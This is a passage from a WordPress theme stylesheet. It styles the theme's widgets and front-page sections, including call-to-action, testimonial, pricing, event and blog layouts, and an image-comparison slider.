    padding-left: 25px;
}

.widget_blossomtheme_featured_page_widget .featured_page_content h1,
.widget_blossomtheme_featured_page_widget .featured_page_content h3,
.widget_blossomtheme_featured_page_widget .featured_page_content h4,
.widget_blossomtheme_featured_page_widget .featured_page_content h5,
.widget_blossomtheme_featured_page_widget .featured_page_content h6 {
    color: #b9bdbd;
    font-weight: 400;
    font-size: 18px;
    margin-top: 10px;
    margin-bottom: 20px;
}

.widget_blossomtheme_featured_page_widget .featured_page_content p {
    margin-top: 0;
    margin-bottom: 20px;
}

.widget_blossomtheme_featured_page_widget .featured_page_content p:first-child {
    margin-top: 20px;
}

.widget_blossomtheme_featured_page_widget .img-holder {
    position: relative;
    z-index: 1;
    padding-right: 40px;
    padding-bottom: 40px;
    display: inline-block;
}

.widget_blossomtheme_featured_page_widget .img-holder:before {
    content: "";
    border: 10px solid #88ced0;
    top: 40px;
    right: 0;
    bottom: 0;
    left: 40px;
    position: absolute;
    z-index: -1;
}

#secondary .widget_blossomtheme_featured_page_widget .img-holder::before, 
.top-footer .widget_blossomtheme_featured_page_widget .img-holder::before {
    top: 25px;
    left: 25px;
    border-width: 8px;
}

.widget_blossomtheme_featured_page_widget .left .img-holder::before {
    left: 0;
    right: 40px;
}

#secondary .widget_blossomtheme_featured_page_widget .left .img-holder::before, 
.top-footer .widget_blossomtheme_featured_page_widget .left .img-holder::before {
    left: 0;
    right: 25px;
}

.widget_blossomtheme_featured_page_widget .img-holder img, 
.widget_blossomtheme_featured_page_widget .img-holder .fallback-svg {
    box-shadow: 7px 7px 30px rgba(0, 0, 0, 0.2);
    width: 100%;
}

.widget_blossomtheme_featured_page_widget .left .img-holder img, 
.widget_blossomtheme_featured_page_widget .left .img-holder .fallback-svg {
    box-shadow: -7px 7px 30px rgba(0, 0, 0, 0.2);
}

.btn-readmore {
    font-family: 'Nunito', sans-serif;
    font-size: 16px;
    color: #88ced0;
    display: inline-block;
    padding: 13px 65px 13px 30px;
    border: 2px solid #88ced0;
    border-radius: 40px;
    line-height: 1.3;
    position: relative;
    text-transform: capitalize;
    box-shadow: 0 0 0 transparent;
}

#secondary .widget_bttk_image_text_widget a.btn-readmore {
    background: #88ced0;
    color: #fff;
    width: auto;
    max-width: 80%;
    left: 0;
    right: 0;    
    margin: 0 auto;
    letter-spacing: 0;
    font-weight: 700;
    font-size: 14px;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

#secondary .widget_bttk_image_text_widget a.btn-readmore:after {
    background: rgba(255,255,255,0.2);
}

.btn-readmore:hover,
#secondary .widget_bttk_image_text_widget a.btn-readmore:hover {
    background: #88ced0;
    color: #fff;
    box-shadow: 0 20px 40px rgba(0,0,0,0.16);
}

#secondary .widget_bttk_image_text_widget a.btn-readmore:hover {
    background: #e75387;
    border-color: #e75387;
}

.btn-readmore:after {
    content: "\2794";
    background: #88ced0;
    color: #fff;
    width: 35px;
    height: 35px;
    position: absolute;
    text-align: center;
    line-height: 35px;
    border-radius: 100%;
    font-weight: 400;
    top: 50%;
    right: 8px;
    font-size: 14px;
    box-shadow: 0 5px 10px rgba(136, 206, 208, 0.25);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.btn-readmore:hover:after {
    background: rgba(255,255,255,0.2);
    color: #fff;
}


/*=========================
BACKGROUND CTA SECTION
=========================*/

section.bg-cta-section {
    position: relative;
    z-index: 1;
    padding: 0;
    margin: 0;
}

.bg-cta-section .wrapper {
    width: auto;
}


/*===========================
CALL TO ACTION WIDGET
===========================*/

section[class*="-section"] .widget_blossomtheme_companion_cta_widget .widget-title {
    font-size: 2.223em;
    color: #fff;
    padding-bottom: 0;
    display: block;
    margin-bottom: 20px;
}

section[class*="-section"] .widget_blossomtheme_companion_cta_widget .widget-title span:before,
section[class*="-section"] .widget_blossomtheme_companion_cta_widget .widget-title span:after,
section[class*="-section"] .widget_blossomtheme_companion_cta_widget .widget-title:after {
    display: none;
}

.widget_blossomtheme_companion_cta_widget .text-holder {
    font-size: 1.112em;
}

.widget_blossomtheme_companion_cta_widget .bttk-cta-bg .text-holder {
    color: #fff;
}

.widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container {
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 40px;
    padding-bottom: 40px;
}

.bg-cta-section .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container {
    padding-top: 100px;
    padding-bottom: 100px;
}

.widget_blossomtheme_companion_cta_widget .bttk-cta-bg {
    position: relative;
    z-index: 1;
}
.widget_blossomtheme_companion_cta_widget .bttk-cta-bg::before {
    content: "";
    background: rgba(0,0,0,0.6);
    top: 0;
    left: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.widget_blossomtheme_companion_cta_widget .centered .blossomtheme-cta-container {
    max-width: 770px;
    padding-left: 2%;
    padding-right: 2%;
    margin-left: auto;
    margin-right: auto;
}

#secondary .widget_blossomtheme_companion_cta_widget .centered .blossomtheme-cta-container 
.site-footer .widget_blossomtheme_companion_cta_widget .centered .blossomtheme-cta-container {
    text-align: center;
    color: #fff;
}

.widget_blossomtheme_companion_cta_widget .right .blossomtheme-cta-container {
    position: relative;
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    text-align: left;
}

section[class*="-section"] .widget_blossomtheme_companion_cta_widget .right .widget-title {
    width: 62%;
    margin-right: 0;
    margin-left: 0;
    padding-right: 30px;
}

#secondary .widget_blossomtheme_companion_cta_widget .widget-title, 
.site-footer .widget_blossomtheme_companion_cta_widget .widget-title {
    color: #fff;
    padding-bottom: 0;
}

#secondary .widget_blossomtheme_companion_cta_widget .widget-title:before, 
#secondary .widget_blossomtheme_companion_cta_widget .widget-title:after, 
.site-footer .widget_blossomtheme_companion_cta_widget .widget-title:before, 
.site-footer .widget_blossomtheme_companion_cta_widget .widget-title:after {
    display: none;
}

section[class*="-section"] .widget_blossomtheme_companion_cta_widget .right .text-holder {
    width: 62%;
    padding-right: 30px;
}

.widget_blossomtheme_companion_cta_widget .text-holder p {
    margin-bottom: 20px;
}

.widget_blossomtheme_companion_cta_widget .text-holder p:first-child {
    margin-top: 0;
}

.widget_blossomtheme_companion_cta_widget .text-holder .button-wrap {
    margin-top: 30px;
}

.btn-cta {
    display: inline-block;
    vertical-align: middle;
    padding: 15px 25px;
    background: #e85387;
    border-radius: 5px;
    color: #fff;
    font-weight: 600;
    font-size: 18px;
    margin: 5px;
}

.widget_blossomtheme_companion_cta_widget .btn-cta {
    padding-left: 40px;
    padding-right: 40px;
}

#secondary .widget_blossomtheme_companion_cta_widget .btn-cta, 
.top-footer .widget_blossomtheme_companion_cta_widget .btn-cta {
    padding-left: 20px;
    padding-right: 20px;
}

.widget_blossomtheme_companion_cta_widget .btn-cta:hover {
    background: #fff;
    color: #000;
}

.btn-cta+.btn-cta {
    background: #fff;
    color: #88ced0;
}

.btn-cta:hover {
    color: #fff;
    background: #88ced0;
}

.btn-cta+.btn-cta:hover {
    background: #e85387;
    color: #fff;
}

.widget_blossomtheme_companion_cta_widget .right .button-wrap {
    position: absolute;
    top: 50%;
    width: 38%;
    right: 0;
    text-align: right;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

#secondary .widget_blossomtheme_companion_cta_widget .right .button-wrap, 
.top-footer .widget_blossomtheme_companion_cta_widget .right .button-wrap {
    position: static;
    width: 100%;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    transform: translateY(0);
}


/*=========================
TESTIMONIAL SECTION
=========================*/

section[class*="-section"] .widget_text {
    width: 100%;
    display: block;
}

section[class*="-section"] .widget_bttk_testimonial_widget {
    display: inline-block;
    vertical-align: top;
    width: 49%;
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 40px;
}


/*===========================
TESTIMONIAL WIDGET
===========================*/

section.testimonial-section {
    margin-bottom: 40px;
}

.widget_bttk_testimonial_widget {
    padding-top: 35px;
}

.widget_bttk_testimonial_widget .bttk-testimonial-holder {
    background: #fff;
    border-radius: 15px;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.05);
    position: relative;
    padding: 65px 30px 30px 30px;
}

.widget_bttk_testimonial_widget .bttk-testimonial-holder:before {
 content: "";
 background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23f3fdfe" d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg>');
 background-repeat: no-repeat;
 width: 35px;
 height: 30px;
 position: absolute;
 top: -20px;
 left: 30px;
}

.widget_bttk_testimonial_widget .img-holder {
    width: 75px;
    height: 75px;
    border-radius: 100%;
    overflow: hidden;
    border: 2px solid #fff;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
    margin: 0 auto;
    position: absolute;
    top: -35px;
    left: 0;
    right: 0;
}

.widget_bttk_testimonial_widget .img-holder img, 
.widget_bttk_testimonial_widget .img-holder .fallback-svg {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.widget_bttk_testimonial_widget .text-holder {
    text-align: center;
}

.bttk-testimonial-holder .name {
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    display: block;
    color: #000;
    line-height: 1.2;
    margin-top: 5px;
}

.bttk-testimonial-holder .designation {
    font-size: 14px;
    color: #b9bdbd;
}

.widget_bttk_testimonial_widget .testimonial-content p {
    margin: 10px 0;
}


/*======================
SERVICE SECTION
======================*/

section.service-section {
    background: #f3fdfe;
    padding: 80px 0;
    margin: 0;
}

.service-section .wrapper::before, 
.service-section .wrapper::after {
    display: none;
}

.service-section .wrapper {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 30px;
}

.service-section .widget.widget_text {
    grid-column: 1/ span 3;
    margin-bottom: 0;
}

/*=========================
SIMPLE CTA SECTION
=========================*/
section.simple-cta-section {
    margin: 0;
}


/*=========================
ICON TEXT WIDGET
=========================*/

.widget_bttk_icon_text_widget {
    text-align: left;
}

section[class*="-section"] .widget_bttk_icon_text_widget {
    margin-bottom: 0;
    padding: 35px;
    border-radius: 10px;
    box-shadow: 0 0 0 transparent;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

section[class*="-section"] .widget_bttk_icon_text_widget:hover {
    background: #88ced0;
    box-shadow: 0 30px 90px rgba(136,206,208,0.2);
}

.widget_bttk_icon_text_widget .rtc-itw-inner-holder {
    display: grid;
    grid-template-columns: 1fr;
    grid-gap: 20px;
}

.widget_bttk_icon_text_widget .rtc-itw-inner-holder .text-holder {
    grid-row: 2;
}

.widget_bttk_icon_text_widget .icon-holder {
    font-size: 2.77em;
    color: #88ced0;
    line-height: 1;
    width: 70px;
    height: auto;
}

section[class*="-section"] .widget_bttk_icon_text_widget .widget-title {
    font-size: 1.33em;
    display: block;
    padding-bottom: 0;
    margin-bottom: 20px;
}

.widget_bttk_icon_text_widget .widget-title:after,
.widget_bttk_icon_text_widget .widget-title:before, 
.widget_bttk_icon_text_widget .widget-title span:before,
.widget_bttk_icon_text_widget .widget-title span:after, 
.widget-title span.customize-partial-edit-shortcut:before, 
.widget-title span.customize-partial-edit-shortcut:after, 
.section-title span.customize-partial-edit-shortcut:before, 
.section-title span.customize-partial-edit-shortcut:after, 
.related-title span.customize-partial-edit-shortcut:before, 
.related-title span.customize-partial-edit-shortcut:after, 
.latest-title span.customize-partial-edit-shortcut:before, 
.latest-title span.customize-partial-edit-shortcut:after {
    display: none;
}

.widget_bttk_icon_text_widget .content p:first-child {
    margin-top: 0;
}

.widget_bttk_icon_text_widget .content p:last-child {
    margin-bottom: 0;
}

.widget_bttk_icon_text_widget a.btn-readmore {
    margin-top: 20px;
}

section[class*="-section"] .widget_bttk_icon_text_widget:hover a.btn-readmore {
    border-color: #fff;
    color: #fff;
}

section[class*="-section"] .widget_bttk_icon_text_widget:hover a.btn-readmore:after {
    background: #fff;
    color: #88ced0;
}

section[class*="-section"] .widget_bttk_icon_text_widget a.btn-readmore:hover {
    background: #fff;
    color: #88ced0;
}

section[class*="-section"] .widget_bttk_icon_text_widget a.btn-readmore:hover:after {
    background: #88ced0;
    color: #fff !important;
}

section[class*="-section"] .widget_bttk_icon_text_widget:hover .widget-title,
section[class*="-section"] .widget_bttk_icon_text_widget:hover .widget-title,
section[class*="-section"] .widget_bttk_icon_text_widget:hover .content,
section[class*="-section"] .widget_bttk_icon_text_widget:hover .icon-holder {
    color: #fff;
}

/*==========================
WIDGET BTTK RECENT POST
==========================*/
.widget_bttk_pro_recent_post ul.style-one li {
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(255,255,255,0.1);
    padding-bottom: 15px;
}

.widget_bttk_pro_recent_post ul.style-one li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.widget_bttk_pro_recent_post ul li .post-thumbnail {
    width: 75px;
    height: 75px;
    overflow: hidden;
    border-radius: 5px;
}

.top-footer .entry-header .entry-title a {
    color: #fff;
    font-size: 16px;
    line-height: 1.3;
}

/*====================================
WIDGET BTTK POPULAR & RECENT POST
====================================*/
.widget_bttk_popular_post ul li .entry-header .entry-title, 
.widget_bttk_pro_recent_post ul li .entry-header .entry-title {
    font-size: 16px;
    line-height: 1.5em;
}

.widget_bttk_popular_post .style-two li .entry-header, 
.widget_bttk_pro_recent_post .style-two li .entry-header {
    padding: 0;
    text-align: left;
    margin-bottom: 20px;
}

.widget_bttk_popular_post .style-two li:last-child .entry-header, 
.widget_bttk_pro_recent_post .style-two li:last-child .entry-header {
    margin-bottom: 0;
}

.widget_bttk_popular_post .style-three li .entry-header, 
.widget_bttk_pro_recent_post .style-three li .entry-header {
    padding-bottom: 15px;
}

.widget_bttk_popular_post .style-three li:last-child .entry-header, 
.widget_bttk_pro_recent_post .style-three li:last-child .entry-header {
    padding-bottom: 0;
}

#secondary .widget_bttk_popular_post ul li .entry-header .entry-title a, 
#secondary .widget_bttk_pro_recent_post ul li .entry-header .entry-title a {
    color: #000;
}

.top-footer .style-three .entry-header a {
    color: #000;
}

#secondary .widget_bttk_popular_post ul li .entry-header .entry-title a:hover, 
#secondary .widget_bttk_pro_recent_post ul li .entry-header .entry-title a:hover, 
.top-footer .style-three .entry-header a:hover {
    color: #88ced0;
}

#secondary .widget_bttk_pro_recent_post .entry-meta a, 
#secondary .widget_bttk_popular_post .entry-meta a {
    color: #b9bdbd;
}

/*====================================
WIDGET BTTK POST CATEGORY SLIDER 
====================================*/
.widget_bttk_posts_category_slider_widget .post-thumbnail {
    margin-bottom: 0;
}

.widget_bttk_posts_category_slider_widget .carousel-title {
    background: #f9f9f9;
    padding: 20px;
    text-align: left;
}

.widget_bttk_posts_category_slider_widget .carousel-title .cat-links a {
    margin: 0;
    color: #595f5f;
}

.widget_bttk_posts_category_slider_widget .carousel-title .cat-links a::after {
    content: "/";
    margin: 0 5px;
}

.widget_bttk_posts_category_slider_widget .carousel-title .cat-links a:last-child::after {
    display: none;
}

.widget_bttk_posts_category_slider_widget .carousel-title .title {
    margin-bottom: 0;
    margin-top: 5px;
    font-weight: 600;
}

.widget_bttk_posts_category_slider_widget .carousel-title .title a {
    color: #000;
}

.widget_bttk_posts_category_slider_widget .carousel-title a:hover {
    color: #88ced0;
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"] {
    top: 40%;
    border-radius: 100%;
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-prev {
    left: 10px;
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-next {
    right: 10px;
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"]:hover {
    background: #88ced0;
}

.widget_bttk_posts_category_slider_widget .owl-nav div[class*="owl-"]::before {
    display: none;
}

/*=====================
TEXT WIDGET
=====================*/
.top-footer .widget_text .textwidget p {
    margin-bottom: 20px;
}

.top-footer .widget_text .textwidget p:first-child {
    margin-top: 0;
}

.top-footer .widget_text .textwidget p:last-child {
    margin-bottom: 0;
}


/*=====================
PRICING SECTION
=====================*/

.pricing-section .pricing-block-holder .pricing-block {
    display: flex;
    vertical-align: middle;
    width: 31.66%;
    margin-right: 2%;
    margin-top: 20px;
    margin-bottom: 20px;
    flex: auto;
    flex-direction: column;
    justify-content: center;
}

.pricing-section .pricing-block-holder .pricing-block:nth-child(3n) {
    margin-right: 0;
}

.pricing-section .pricing-block-holder {
    padding-top: 30px;
    display: flex;
    flex: 1;
    flex-direction: row;
}

.pricing-block-holder .pricing-block {
    background: #fff;
    border-radius: 15px;
    box-shadow: 0 0 60px rgba(0, 0, 0, 0.08);
    position: relative;
}

.pricing-block .pricing-header {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding: 30px;
    text-align: left;
}

.pricing-block .title {
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    font-size: 2em;
    font-weight: 300;
    color: #b9bdbd;
    width: 49%;
}

.pricing-block .price {
    font-size: 2em;
    line-height: 1.4;
    font-weight: 600;
    font-family: 'Nunito', sans-serif;
    display: inline-block;
    vertical-align: middle;
    width: 49%;
    text-align: right;
    color: #88ced0;
}

.pricing-block .price span {
    display: inline-block;
}

.pricing-block .price .per {
    font-size: 0.8em;
    font-weight: 400;
}

.pricing-block .pricing-feat {
    margin: 0;
    padding: 20px 30px;
    list-style: none;
    text-align: left;
}

.pricing-block .pricing-feat li {
    padding: 10px 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.pricing-block .btn-wrap {
    margin-top: 15px;
    padding-bottom: 50px;
    text-align: center;
}

.pricing-block .pricing-tag {
    position: absolute;
    top: 25px;
    right: -55px;
    background: #e85387;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 1px;
    min-height: 40px;
    padding: 10px 20px;
    width: 200px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.pricing-block-holder .pricing-block.has-tag {
    background: #88ced0;
    overflow: hidden;
    padding-top: 30px;
    padding-bottom: 30px;
    margin-top: 0;
    margin-bottom: 0;
}

.pricing-block.has-tag .pricing-header {
    border-bottom-color: rgba(255, 255, 255, 0.3);
    padding-right: 45px;
}

.pricing-block.has-tag .pricing-header .title,
.pricing-block.has-tag .price {
    color: #fff;
}

.pricing-block.has-tag .pricing-feat li {
    border-bottom-color: rgba(255, 255, 255, 0.3);
    color: #fff;
}

.pricing-block.has-tag .btn-readmore,
.pricing-block.has-tag .btn-readmore:visited {
    color: #fff;
    border-color: #fff;
}

.pricing-block.has-tag .btn-readmore:after {
    background: #fff;
    color: #88ced0;
}

.pricing-block.has-tag .btn-readmore:hover {
    background: #fff;
    color: #88ced0;
}

.pricing-block.has-tag .btn-readmore:hover:after {
    background: #88ced0;
    color: #fff;
}


/*==========================
ACHIEVEMENT SECTION
==========================*/

section.achievement-section {
    margin-bottom: 0;
}

.achievement-section .wrapper {
    width: auto;
    display: flex;
    flex: 1;
    flex-direction: row;
    align-content: center;
}

.achievement-section figure.cd-image-container {
    width: 50%;
    display: flex;
    flex: auto;
    flex-direction: column;
}

.achievement-section .achievement-content {
    width: 50%;
    background: #88ced0;
    text-align: left;
    padding: 80px;
}

section.achievement-section .section-title {
    display: block;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 20px;
    color: #fff;
}

.achievement-section .section-title:after {
    right: auto;
}

section.achievement-section .section-title span:before {
    display: none;
}

section.achievement-section .section-title span:after {
    background: #fff;
    right: auto;
    left: 20px;
    width: 150px;
    max-width: inherit;
}

.achievement-section .achievement-text {
    color: #fff;
    position: relative;
    padding-left: 40px;
}

.achievement-section .achievement-text:before {
    content: "";
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e75387" d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg>');
    background-repeat: no-repeat;
    width: 25px;
    height: 25px;
    position: absolute;
    top: 5px;
    left: 0;
    line-height: 1.3;
}

.achievement-section .name-wrap {
    padding-left: 40px;
}

.achievement-section span.name {
    display: block;
    color: #fff;
    font-weight: 700;
    line-height: 1.2;
}

.achievement-section span.designation {
    font-size: 14px;
    color: #fff;
    line-height: 1.2;
    display: inline-block;
}

.achievement-section .btn-readmore,
.achievement-section .btn-readmore:visited {
    color: #fff;
    border-color: #fff;
    display: table;
    margin-top: 30px;
}

.achievement-section .btn-readmore:hover {
    background: #fff;
    color: #88ced0;
}

.achievement-section .btn-readmore:after {
    background: #fff;
    color: #88ced0;
}

.achievement-section .btn-readmore:hover:after {
    background: #88ced0;
    color: #fff;
}


/* -------------------------------- 
IMAGE COMPARISION SLIDER
-------------------------------- */

.cd-image-container {
    position: relative;
}

.cd-image-container img, 
.cd-image-container .fallback-svg {
    display: block;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.cd-image-label {
    display: none;
    position: absolute;
    bottom: 0;
    right: 0;
    color: #ffffff;
    padding: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    opacity: 0;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: -webkit-transform 0.3s 0.7s, opacity 0.3s 0.7s;
    -moz-transition: -moz-transform 0.3s 0.7s, opacity 0.3s 0.7s;
    transition: transform 0.3s 0.7s, opacity 0.3s 0.7s;
}

.cd-image-label.is-hidden {
    visibility: hidden;
}

.is-visible .cd-image-label {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.cd-resize-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 100%;
    overflow: hidden;
    /* Force Hardware Acceleration in WebKit */
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.cd-resize-img img, 
.cd-resize-img .fallback-svg {
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    height: 100%;
    width: auto;
    max-width: none;
}

.cd-resize-img .cd-image-label {
    right: auto;
    left: 0;
}

.is-visible .cd-resize-img {
    width: 40%;
    /* bounce in animation of the modified image */
    -webkit-animation: cd-bounce-in 0.7s;
    -moz-animation: cd-bounce-in 0.7s;
    animation: cd-bounce-in 0.7s;
}

@-webkit-keyframes cd-bounce-in {
    0% {
        width: 0;
    }
    60% {
        width: 45%;
    }
    100% {
        width: 40%;
    }
}

@-moz-keyframes cd-bounce-in {
    0% {
        width: 0;
    }
    60% {
        width: 45%;
    }
    100% {
        width: 40%;
    }
}

@keyframes cd-bounce-in {
    0% {
        width: 0;
    }
    60% {
        width: 45%;
    }
    100% {
        width: 40%;
    }
}

.cd-handle {
    position: absolute;
    height: 50px;
    width: 50px;
    left: 40%;
    top: 50%;
    text-align: center;
    margin-left: -25px;
    margin-top: -25px;
    border-radius: 100%;
    background: #e85387;
    cursor: move;
    box-shadow: 0 8px 15px rgba(0, 0, 0, 0.3);
    line-height: 50px;
    color: #fff;
    font-weight: 900;
    font-size: 1.5em;
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0) scale(0);
    -moz-transform: translate3d(0, 0, 0) scale(0);
    -ms-transform: translate3d(0, 0, 0) scale(0);
    -o-transform: translate3d(0, 0, 0) scale(0);
    transform: translate3d(0, 0, 0) scale(0);
}

.cd-handle.draggable {
    background-color: #88ced0;
}

.is-visible .cd-handle {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0) scale(1);
    -moz-transform: translate3d(0, 0, 0) scale(1);
    -ms-transform: translate3d(0, 0, 0) scale(1);
    -o-transform: translate3d(0, 0, 0) scale(1);
    transform: translate3d(0, 0, 0) scale(1);
    -webkit-transition: -webkit-transform 0.3s 0.7s, opacity 0s 0.7s;
    -moz-transition: -moz-transform 0.3s 0.7s, opacity 0s 0.7s;
    transition: transform 0.3s 0.7s, opacity 0s 0.7s;
}


/*=====================
EVENT SECTION
=====================*/

section.event-section {
    background-size: cover !important;
    padding: 80px 0;
    position: relative;
    z-index: 1;
}

section.event-section:before {
    content: "";
    background: rgba(0, 0, 0, 0.6);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}

.event-section .section-title {
    color: #fff;
}

.event-section .section-title span:before,
.event-section .section-title span:after {
    background: #fff;
}

.event-wrap {
    display: flex;
    flex: 1;
    flex-flow: row wrap;
    justify-content: center;
    padding-top: 30px;
}

.event-wrap .event-block {
    background: #fff;
    width: 48.33%;
    border-radius: 10px;
    margin-right: 2.5%;
    padding: 35px;
    text-align: left;
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.5);
}

.event-block:nth-child(even) {
    margin-right: 0;
}

.event-block .event-date {
    float: left;
    width: 90px;
    text-align: center;
    background: #88ced0;
    border-radius: 5px;
    color: #fff;
    position: relative;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    padding-bottom: 5px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);
}

.event-block .event-date:before,
.event-block .event-date:after {
    content: "";
    background: -webkit-linear-gradient(transparent, #aaaaaa 70%);
    background: -moz-linear-gradient(transparent, #aaaaaa 70%);
    background: -ms-linear-gradient(transparent, #aaaaaa 70%);
    background: -o-linear-gradient(transparent, #aaaaaa 70%);
    background: linear-gradient(transparent, #aaaaaa 70%);
    height: 15px;
    width: 4px;
    border-radius: 40px;
    position: absolute;
    top: -2px;
    left: 12px;
    z-index: 1;
}

.event-block .event-date:after {
    left: auto;
    right: 12px;
}

.event-block .event-date span {
    font-size: 3em;
    display: block;
    background: #fff;
    color: #000;
    line-height: 1.4;
    margin-bottom: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    padding-top: 15px;
}

.event-block .event-date span:before,
.event-block .event-date span:after {
    content: "";
    background: #000;
    width: 8px;
    height: 8px;
    position: absolute;
    top: 8px;
    left: 10px;
    border-radius: 100%;
}

.event-block .event-date span:after {
    left: auto;
    right: 10px;
}

.event-block .event-content {
    float: left;
    width: calc(100% - 90px);
    padding-left: 30px;
}

.event-block .event-content .entry-title {
    font-size: 1.33em;
    color: #000;
}

.entry-meta {
    font-size: 16px;
    font-family: 'Nunito', sans-serif;
    color: #b9bdbd;
}

.event-block span.event-time {
    display: block;
    margin-right: 0;
}


/*========================
BLOG SECTION
========================*/

.blog-section .article-wrap {
    display: flex;
    flex: 1;
    flex-direction: row;
    padding-top: 30px;
    margin-bottom: 20px;
}

.blog-section article {
    margin-bottom: 40px;
    padding-bottom: 0;
    border-bottom: 0;
    width: 33.33%;
    margin-right: 2.5%;
    text-align: left;
}

.blog-section article:nth-child(3n) {
    margin-right: 0;
}

.blog-section article.post figure.post-thumbnail {
    margin-bottom: 0;
    display: block;
    border-radius: 5px;
    overflow: hidden;
    vertical-align: top;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.2);
}

.blog-section article .entry-meta {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    font-family: 'Nunito sans', sans-serif;
    position: relative;
    z-index: 1;
    margin-top: 30px;
}

.blog-section article .entry-meta>span.category {
    margin-bottom: 0;
}

.blog-section article .entry-meta .category a {
    background: none;
    padding: 0;
}

span.category a {
    display: inline-block;
    margin-right: 20px;
}

span.category a:last-child {
    margin-right: 0;
}

.blog-section article.post header.entry-header {
    margin-bottom: 0;
}

.blog-section .entry-header .entry-title {
    margin-top: 10px;
}

.btn-link {
    border: none;
    padding: 5px 50px 5px 0;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    font-family: 'Nunito sans', sans-serif;
    color: #88ced0;
    display: inline-block;
    border-radius: 40px;
    line-height: 1.3;
    position: relative;
}

.btn-link:hover {
    background: none;
    color: #e85387;
}

.btn-link:after {
    border: 2px solid #e7f5f6;
    color: #88ced0;
    width: 30px;
    height: 30px;
    line-height: 26px;
    font-size: 16px;
    content: "\2794";
    position: absolute;
    text-align: center;
    border-radius: 100%;
    font-weight: 400;
    top: 50%;
    right: 8px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.btn-link:hover:after {
    background: #e85387;
    border-color: #e85387;
    color: #fff;
}


/*================================
SIMPLE CALL TO ACTION SECTION
================================*/

.simple-cta-section .wrapper {
